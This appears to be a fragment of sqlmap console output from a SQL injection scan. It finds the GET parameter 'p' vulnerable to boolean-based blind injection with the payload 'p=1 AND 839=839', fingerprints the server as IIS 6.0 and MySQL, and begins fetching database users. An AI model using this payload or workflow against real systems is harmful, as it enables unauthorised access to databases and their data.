 sqlmap
[11:25:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:25:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:25:53] [INFO] testing 'Oracle AND time-based blind'
[11:25:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:25:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:25:55] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS
GET parameter 'p' is vulnerable. Do you want to keep testing the others? [y/N]
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: p
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1  AND 839=839
---
[11:26:31] [INFO] testing MySQL
[11:26:32] [INFO] confirming MySQL
[11:26:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[11:26:32] [INFO] fetching database users